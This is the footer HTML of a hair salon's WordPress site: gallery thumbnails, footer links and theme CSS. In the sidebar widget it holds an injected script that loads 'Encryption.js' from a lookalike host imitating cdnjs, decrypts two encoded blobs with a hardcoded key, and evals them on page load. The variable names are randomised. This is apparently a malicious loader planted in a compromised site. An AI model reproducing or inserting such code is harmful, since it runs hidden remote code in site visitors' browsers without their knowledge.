				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>